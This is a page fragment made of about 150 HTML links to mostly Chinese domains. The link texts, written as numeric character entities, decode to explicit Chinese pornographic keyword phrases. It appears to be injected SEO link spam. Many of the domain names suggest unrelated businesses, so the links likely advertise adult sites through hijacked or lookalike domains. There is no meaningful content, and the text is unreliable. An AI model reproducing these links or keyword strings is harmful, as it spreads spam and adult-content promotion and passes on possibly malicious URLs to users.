<a href="http://r888tech.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://jy-sh.cn" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sglddp.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://welllove.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://262500.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://iqigui.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smcyude.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://sywly.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fh5288.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://277tt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://ishangya.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91btsf.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t959.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guofengbz.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guofengbz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://phoschem.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://0769aaa.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yug15.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://jomuwa.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycajys.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://schong.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://szxlys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://cqwuju.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscxgy.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://drscf.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://xs-pump.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wip52.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://7cne.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djjjs.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdsuso.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xwy119.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://masblzs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsboot.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://guohuai114.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://znpack.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bjserip.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://bjyscbs.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://sywly.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
